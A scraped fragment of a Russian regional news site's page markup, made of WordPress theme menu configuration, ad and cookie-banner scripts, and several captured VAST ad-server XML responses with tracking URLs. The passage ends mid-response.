tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.872 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 15:03:00 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769256194819&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6735
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DQ1I_WZD85LXYP5mF3CH-lxhVhO1K6FAQqcxGyw-VhK0-7JLTLzPO396bZUzt5TnlOucUbmTW6gtyPHGjSw&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769256195340&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6225
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
